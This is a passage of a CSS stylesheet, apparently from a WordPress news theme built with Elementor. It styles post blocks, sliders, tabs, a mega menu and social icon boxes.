    color: #fff !important;
}

/*  post block 9 text center
================================================== */

.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop .post-content{
   top: 50%;
   margin-top: -80px;
}

.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop:before{
   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
   background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}



/*  post block 11
================================================== */

.post-block11-element .row  .row .post-title{
    font-size: 14px;
    line-height: 20px;
}

.post-block11-element .row  .row .post-block-style{
    margin-bottom: 10px;
}

/* post slide 1
================================================== */

.post-slide1-element .post-slide-item1 {
    min-height: 465px;
    position: relative;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}
.post-slide1-element .post-slide-item1:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.post-slide-item1 .post-content {
    padding: 30px;
    z-index: 1;
    position: relative;
}
.featured-post .post-date,
.featured-post .post-title a {
    color: #fff;
}
/* Featured slider content bottom */

.featured-slider.content-bottom .featured-post {
    position: absolute;
    bottom: 0;
}
.featured-slider.content-bottom .item:before {
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
/* post block 8
================================================== */

.hot-post-top {
    min-height: 280px;
    margin-bottom: 3px;
}
.hot-post-bottom,
.hot-post-bottom img {
    min-height: 182px;
}
.hot-post-top .post-content,
.hot-post-bottom .post-content {
    padding: 20px;
}


.hot-post-top .post-title.title-medium{
    font-size: 22px;
    line-height: 30px;
}

.hot-post-bottom .post-title.title-medium{
    font-size: 14px;
    line-height: 20px;
}

.hot-post-bottom .post-date{
    font-size: 13px;
}

/* post block 9
================================================== */

.post-block9-element .fourNewsboxTop {
    margin-bottom: 3px;
}
.post-block9-element .fourNewsboxTop {
    min-height: 231px;
}
.fourNewsboxTop {
    margin-bottom: 3px;
}

.post-block9-element{
    margin: 0 15px;
}

.post-block9-element .row [class*=col]{
    padding: 0 2px;
}


/* Common styles
================================================== */

.pad-0 {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.pad-r {
    padding-right: 2px;
}
.pad-l {
    padding-left: 2px;
}
.pad-r-small .col-md-6,
.pad-r-small .col-sm-12 {
    padding-right: 1.5px;
    padding-left: 1.5px;
}
.pad-r-small .row {
    margin-right: -1.5px;
    margin-left: -1.5px;
}
.pad-l-0 {
    padding-left: 0;
}
.pad-r-0 {
    padding-right: 0;
}
.block-title {
    font-size: 14px;
    line-height: 100%;
    text-transform: uppercase;
    margin: 0 0 40px;
    border-bottom: 2px solid #1c1c1c;
}
.block-title > span {
    background: #1c1c1c;
    color: #fff;
    height: 30px;
    line-height: 30px;
    padding: 8px 15px;
    position: relative;
}
.block-title > span:after {
    border-color: #272727 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -20px;
    margin-left: -10px;
    left: 50%;
    border-width: 10px;
    border-style: solid;
}
/*-- Post title --*/

.post-title a {
    color: #1c1c1c;
}
.post-title.title-extra-large {
    font-size: 26px;
    line-height: 36px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.post-title.title-large {
    font-size: 20px;
    line-height: 26px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-medium {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-small {
    font-size: 14px;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 5px;
}


/* Featuted Tab
================================================== */

/*-- Common styles --*/

.featured-tab{
    position: relative;
}

.featured-tab .nav-tabs{
    border:0;
    position: absolute;
    top: -72px;
    right: 0;
}

.featured-tab .nav-tabs > li > a {
    color: #999999;
    text-shadow: none;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    border-radius: 0;
    margin: 0 1px 0;
    padding: 0 0 0 15px;
    border: 0 !important;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.featured-tab .tab-content{
     border-top: 0;
     padding: 0;
     overflow: hidden;
}

.featured-tab .nav-tabs>li>a.active{
     color: #1c1c1c;
     position: relative;
     background: none;
}

.featured-tab .nav-tabs>li>a.active:after{
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -6px;
    margin-left: 0;
    left: 50%;
    border-width: 7px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1c1c1c rgba(0, 0, 0, 0);
}


.featured-tab .list-post-block{
    margin-top: 0;
}


/* Tab blue */

.tab-blue .featured-tab .nav-tabs>li>a.active{
    color: #1e88e5;
}

.tab-blue .featured-tab .nav-tabs>li>a.active:after{
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}

/* Tab Orange */

.tab-orange .featured-tab .nav-tabs>li>a.active{
    color: #ff7a09;
}

.tab-orange .featured-tab .nav-tabs>li>a.active:after{
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}

/*  common slick nav
================================================== */

.pb-common-nav-wrap {
    position: relative;
}
.pb-common-nav {
    position: absolute;
    right: 0;
    top: -70px;
}
.pb-common-prev.pb-common-nav {
    right: 25px;
}
.pb-common-nav {
    margin: 0;
    background: none;
    border: 1px solid #dedede;
    color: #999;
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 2;
}
.pb-common-nav:hover {
    border: 1px solid transparent;
    color: #FFF;
}
.ts-common-nav {
    top: 0;
    border: none;
    color: #fff;
    line-height: 20px;
}
.ts-common-nav:hover {
    border: none;
}


/*  common slick nav
================================================== */

.ps-common-nav-wrap {
    position: relative;
}
.ps-common-nav {
    position: absolute;
    top: 50%;
}
.ps-common-prev.ps-common-nav {
    left: 0;
}
.ps-common-next.ps-common-nav {
    right: 0;
}
.ps-common-nav {
    margin: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    border: none;
    color: #999;
    width: 34px;
    height: 40px;
    line-height: 38px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 24px;
    text-align: center;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 1;
    margin-top: -17px;
}
.ps-common-nav:hover {
    border: none;
    color: #FFF;
}


/*  Elementor common
================================================== */

/* Section margin */
.section-margin{
    margin-left: -15px;
    margin-right: -15px;
}



/*-- Social counter --*/

.apsc-theme-2 .apsc-each-profile{
    width: 98px;
    min-height: 80px;
    margin: 0;
}
.apsc-theme-2 .apsc-each-profile a{
    border-radius: 0;
    box-shadow: none;
}

.apsc-theme-2 .apsc-inner-block{
    padding: 15px;
    border-radius: 0;
    box-shadow: none;
}

.apsc-theme-2 .apsc-each-profile a:hover{
    transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
}

.apsc-theme-2 .apsc-count{
    font-size: 18px;
    line-height: 20px;
}


.apsc-theme-2 .social-icon .fa{
    font-size: 18px;
}


/* Full width */

.apsc-theme-fullwidth .apsc-theme-2 .apsc-inner-block{
    padding: 0;
}

.apsc-theme-fullwidth .apsc-theme-2 .apsc-each-profile{
    width: 100%;
    min-height: auto;
    margin: 0 0 10px;
    text-align: left;
}

.apsc-theme-fullwidth .apsc-theme-2 .social-icon{
    float: left;
    border-right: 1px solid rgba(255,255,255,.35);
    padding: 10px 20px;
    margin: 0;
    line-height: normal;
    width: 60px;
}

.apsc-theme-fullwidth .apsc-theme-2 .apsc-count {
    font-size: 16px;
    line-height: normal;
    padding: 12px 6px 11px 20px;
    display: inline-block;
}

.apsc-theme-fullwidth .apsc-theme-2 .apsc-media-type{
    font-size: 14px;
    display: inline-block;
}


/*  WP mega menu
================================================== */


#wp-megamenu-primary{
   z-index: 999;
}

.wp-megamenu-sub-menu .wpmm-grid-post-img-wrap .post-in-image{
   top: 15px;
   left: 15px;
   bottom: auto;
}


.wp-megamenu-sub-menu .wpmm-grid-post .wpmm-grid-post-img-wrap .post-in-image a{
   font-size: 10px !important;
   padding: 0 6px !important;
   text-transform: uppercase !important;
   height: 20px;
   line-height: 20px !important;
   position: relative;
}

.wp-megamenu-sub-menu .wpmm-grid-post .wpmm-grid-post-img-wrap .post-in-image a:before{
   content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -7px;
    border-top: 8px solid;
    border-top-color: #1c1c1c;
    border-right: 5px solid transparent;
    -webkit-transition: 400ms;
}

#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a{
   position: relative;
}

#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a:before{
   content: "";
   position: absolute;
   left: 0;
   right: 0;
   bottom: 0;
   opacity: 0;
   border-bottom: 3px solid;
   transform: scale(0) translateZ(0);
   -webkit-transition: -webkit-transform 0.45s ease,opacity 0.55s ease;
   -moz-transition: -moz-transform 0.45s ease,opacity 0.55s ease;
   -ms-transition: -ms-transform 0.45s ease,opacity 0.55s ease;
   -o-transition: -o-transform 0.45s ease,opacity 0.55s ease;
   transition: transform 0.45s ease,opacity 0.55s ease;
}

#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{
   opacity: 1;
   transform: scale(1) translateZ(0);
}

#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
   border-top: 1px solid #dedede;
   min-width: 1120px;
}

/* Mega menu tab */

ul.wp-megamenu .wpmm-vertical-tabs-nav{
   border-right: 1px solid #dedede;
}

ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{
   border-top: 1px solid #dedede;
   border-bottom: 1px solid #dedede;
}

ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li{
   padding: 0 25px;
}


/* Menu with logo */

.thw-menubar-wrap.menuwithlogo #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a{
   line-height: 50px;
}

.thw-menubar-wrap.menuwithlogo .entry-logo{
   margin-top: 18px;
}


.thw-menubar-wrap.menuwithlogo #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu >
li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
   left: -292px;
}

.thw-menubar-wrap.menuwithlogo .menu-searh-wrap{
    right: 10px;
    top: 0;
    min-height: 80px;
}

.thw-menubar-wrap.menuwithlogo .menu-searh-wrap .nav-search i{
    top: 30px;
}

.thw-menubar-wrap.menuwithlogo #home-search .search-close{
    top: -53px;
}

/* Features menu*/

#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a{
   text-transform: capitalize;
   border-bottom: 1px solid #dedede !important;
   position: relative;
}

#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{
    position: absolute;
    content: " ";
    width: 80px;
    left: 0;
    bottom: 0;
}

/* Menu dark style */

.menubelow.menudarkstyle .thw-menubar > .row{
    border: 0;
    background: #272727;
}

.menubelow.menudarkstyle #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li > a{
    color: #fff !important;
}

.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a:before{
    border:0;
}

.menubelow.menudarkstyle #home-search .search-close{
    color: #fff;
    background: #272727;
}

.menubelow.menudarkstyle .thw-menubar .nav-search{
    color: #fff;
}


/* Menu Bg with logo */

.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a{
    color: #fff !important;
}

.menu-menuwithlogodark #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a:before{
    border:0;
}


/* Back to top */


#back-to-top {
    right: 40px;
    top: auto;
    z-index: 10;
    -webkit-backface-visibility: hidden;
}

#back-to-top.affix {
    bottom: 54px;
    position: fixed;
}

#back-to-top .btn.btn-primary{
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.9);
    font-weight: 700;
    font-size: 16px;
    padding: 0;
}

/* Social icon box style */

.social-icon-box > li{
    width: 100%;
    background: #1c1c1c;
    padding: 12px;
    color: #fff;
    margin-bottom: 10px;
}
.social-icon-box > li > a{
    color: #fff;
}
.social-icon-box > li > a i{
    width: 48px;
   height: 48px;
   line-height: 48px;
    text-align: center;
    float: left;
    margin-right: 20px;
    background: rgba(0,0,0,0.2);
}
.social-icon-box .ts-social-title{
    font-size: 14px;
    margin-bottom: -5px;
}
.social-icon-box .ts-social-desc{
    display: block;
    font-size: 13px;
}
.social-icon-box > li.rss{
    background: #FA9B39;
}
.social-icon-box > li.facebook{
    background: #3B5998;
}
.social-icon-box > li.twitter{
    background: #00aced;
}
.social-icon-box > li.gplus{
    background: #c53942;
}
.social-icon-box > li.instagram{
    background: #c50c7b;
}
.social-icon-box > li.linkedin{
    background: #007bb6;
}
.social-icon-box > li.youtube{
    background: #dd4b39;
}
.social-icon-box > li.vimeo{
    background: #1bb6ec;
}
.social-icon-box > li.soundcloud{
    background: #f68110;
}
.social-icon-box > li.pinterest{
    background: #cb2026;
}
.social-icon-box > li.delicious{
    background: #00f;
}
.social-icon-box > li.tumblr{
    background: #334e6b;
}
.social-icon-box > li.stumbleupon{
    background: #1cb730;
}
.social-icon-box > li.dribble{
    background: #ec4a89;
}
.elementor-element .posts-thumb-full .post-info-full .post-meta,
.elementor-element .posts-thumb-full .post-info-full .post-meta time {
    color: #fff !important;
}
